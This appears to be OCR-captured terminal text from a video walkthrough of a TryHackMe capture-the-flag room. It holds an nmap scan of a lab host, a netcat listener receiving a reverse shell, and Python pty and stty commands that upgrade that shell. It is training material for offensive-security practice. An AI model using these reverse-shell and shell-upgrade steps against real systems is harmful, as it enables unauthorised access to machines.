 Burp Suite Commun...
PayloadsAllTheThin...
GitHub - unode/firef...
ionknow@kali: ~/Do...
ionknow@kali: ~/De...
03:36 PM
ionknow@kali: ~/Desktop/YT/thm/glitch
ionknow@kali: ~/Desktop/YT/thm/glitch 136x17
# Nmap 7.91 scan initiated Fri Apr  2 06:42:50 2021 as: nmap -sV -sC -oN nmap/all_ports -vvv -p 80 10.10.130.146
Nmap scan report for 10.10.130.146
Host is up, received syn-ack (0.17s latency).
Scanned at 2021-04-02 06:42:51 EDT for 18s
PORT   STATE SERVICE REASON  VERSION
80/tcp open  http    syn-ack nginx 1.14.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: not allowed
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Apr  2 06:43:09 2021 -- 1 IP address (1 host up) scanned in 19.48 seconds
ionknow@kali:~/Desktop/YT/thm/glitch$
ionknow@kali: ~/Desktop/YT/thm/glitch 146x17
ionknow@kali:~/Desktop/YT/thm/glitch$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.8.175.154] from (UNKNOWN) [10.10.130.146] 56720
/bin/sh: 0: can't access tty; job control turned off
$ which  python
/usr/bin/python
$ python -c 'imprt pty;pty.spawn("/bin/bash")'
  File "<string>", line 1
    imprt pty;pty.spawn("/bin/bash")
            ^
SyntaxError: invalid syntax
$ python -c 'import pty;pty.spawn("/bin/bash")'
user@ubuntu:/var/web$ ^Z
[1]+  Stopped                 nc -nvlp 4242
ionknow@kali:~/Desktop/YT/thm/glitch$ stty raw -echo
nc -nvlp 4242~/Desktop/YT/thm/glitch$
e